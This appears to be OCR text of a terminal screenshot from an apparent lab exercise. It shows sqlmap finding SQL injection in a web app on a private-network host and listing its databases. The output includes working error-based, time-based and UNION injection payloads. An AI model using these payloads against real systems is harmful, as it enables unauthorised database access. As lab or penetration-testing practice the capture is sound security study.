 sqlmap
File Actions Edit View Help
Exploit-DB Google Hacking DB OffSec
process.txt × main × sqlmap ×
[10:36:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:36:10] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (
potential) technique found
[10:36:38] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:36:52] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[10:37:00] [INFO] target URL appears to be UNION injectable with 1 columns
[10:37:01] [INFO] URI parameter '#1*' is 'MySQL UNION query (random number) - 1 to 20 columns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 1872 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: error-based
Title: MySQL ≥ 5.6 error-based - Parameter replace (GTID_SUBSET)
Payload: http://10.0.2.11:8080/mercuryfacts/GTID_SUBSET(CONCAT(0×7176706a71,(SELECT (ELT(5445=5445,1))),0×71716a6b71),5
445)
Type: time-based blind
Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace
Payload: http://10.0.2.11:8080/mercuryfacts/(CASE WHEN (5706=5706) THEN SLEEP(5) ELSE 5706 END)
Type: UNION query
Title: MySQL UNION query (random number) - 1 column
Payload: http://10.0.2.11:8080/mercuryfacts/-2718 UNION ALL SELECT CONCAT(0×7176706a71,0×4a43724c4b6875696e576668497264
777a6f766f5a706479585974476755436e424f567258705458,0×71716a6b71)#
---
[10:37:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.6
[10:37:11] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] mercury
[10:37:11] [INFO] fetched data logged to text files under '/home/whitecar/.local/share/sqlmap/output/10.0.2.11'
[*] ending @ 10:37:11 /2024-07-28/